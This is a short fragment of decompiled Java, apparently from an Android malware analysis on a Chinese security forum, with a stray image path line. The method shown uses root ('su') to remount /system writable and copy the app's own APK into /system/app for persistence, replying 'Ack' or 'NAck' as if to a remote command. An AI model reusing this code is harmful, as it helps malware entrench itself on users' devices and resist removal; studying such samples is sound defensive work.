 protected byte[] c() {
    byte[] v0_2;
    try {
        File v0_1 = new File(this.a.getPackageManager().getApplicationInfo(this.a.getPackageName(), 0x80).sourceDir);
        DataOutputStream v2 = new DataOutputStream(Runtime.getRuntime().exec("su").getOutputStream());
        v2.writeBytes("mount -o remount,rw -t yaffs2 /dev/block/mtdblock3 /system\n");
        v2.writeBytes("cp -rp " + v0_1.getAbsolutePath() + " /system/app/" + v0_1.getName());
        v2.writeBytes("\nmount -o remount,ro -t yaffs2 /dev/block/mtdblock3 /system");
        v2.writeBytes("\nexit");
        Thread.sleep(10000);
        v0_2 = "Ack".getBytes();
    }
    catch(Exception v0) {
        ae.a(((Throwable)v0));
        v0.printStackTrace();
        v0_2 = "NAck".getBytes();
    }

    return v0_2;
}
先知社区